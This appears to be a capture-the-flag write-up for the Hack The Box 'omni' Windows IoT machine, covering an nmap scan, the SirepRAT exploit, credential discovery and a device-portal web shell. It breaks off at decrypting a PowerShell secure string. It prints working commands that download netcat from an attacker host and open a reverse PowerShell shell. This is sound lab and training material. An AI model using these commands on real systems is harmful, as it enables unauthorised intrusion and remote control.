2020 09 20 omni
Here we have omni which is a Windows box. I'll start off with the nmap scan results.
# Nmap 7.80 scan initiated Sun Oct 11 23:58:22 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /opt/htb/boxes/omni/results/10.10.10.204/scans/_full_tcp_nmap.txt -oX /opt/htb/boxes/omni/results/10.10.10.204/scans/xml/_full_tcp_nmap.xml 10.10.10.204
Nmap scan report for 10.10.10.204
Host is up, received user-set (0.024s latency).
Scanned at 2020-10-11 23:58:23 EDT for 367s
Not shown: 65529 filtered ports
Reason: 65529 no-responses
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
5985/tcp open upnp syn-ack ttl 127 Microsoft IIS httpd
8080/tcp open upnp syn-ack ttl 127 Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown syn-ack ttl 127
29819/tcp open arcserve syn-ack ttl 127 ARCserve Discovery
29820/tcp open unknown syn-ack ttl 127
```
Attempting to visit port 8080 I am prompt for a password. Since I don't have any, I'll come back to this later.
This appears to be a Windows host, Googling the ports 29817, 29819 and 29820 and found this Microsoft Forum Post, https://social.msdn.microsoft.com/Forums/en-US/75314423-de13-4eff-bd15-0fec8b9c1da4/ports-open?forum=WindowsIoT
Looking for Windows 10 IoT exploit I found the following github page, https://github.com/SafeBreach-Labs/SirepRAT

After pulling the repo, I test out this exploit to see if it works.

YUP, as we can see here I was able to pull the hosts file :)
Here are the commands I used with this exploit.
Run Command
```shell
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\hostname.exe"
```
Run Command with args
```shell
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}"
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell Invoke-WebRequest -Outfile %TEMP%\\nc.exe -Uri http://10.10.14.28/nc.exe"
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c %TEMP%\\nc.exe 10.10.14.28 7777 -e powershell.exe"
python SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice
Here I am setting up a nc listener on the left side and on the right side I am executing the exploit to call home to my listener.


Now I have a foothold on the box. Checking to see what user I am I see DefaultAccount

PS C:\Data> $env:UserName
$env:UserName
DefaultAccount
PS C:\Data>
I want to see what the root of the C drive looks like.

Going to C:\Users shows only the Public folder, poking around more I found the users under this path c:\Data\Users.
I cannot access any folder but the DefaultAccount and there is nothing inside.
Looking through Program Files I found a rogue file called c:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat with the contents:


Now inside this file I see the user administrator and a password. Where could I use this password ???
The page on port 8080 did ask me for credentials, lets try this there. Looks like that works and I see a Windows Device Portal.

Poking around the site, I find under Processes an option called Run command. This web shell allows me to run commands remotely, lets see if I can get a nc shell back home. But netcat is not in c:\windows\system32, so I need to download it again.

Since I couldn't write to c:\windows\system32 from the exploit, I'll just use this interface to download nc.exe to where I need it now.
Now I can use this webshell todownload netcat to get a shell as administrator.


Hmm this is different, Googling this shows it's a powershell encrypted password. This site explains how the process works, https://devblogs.microsoft.com/scripting/decrypt-powershell-secure-string-password/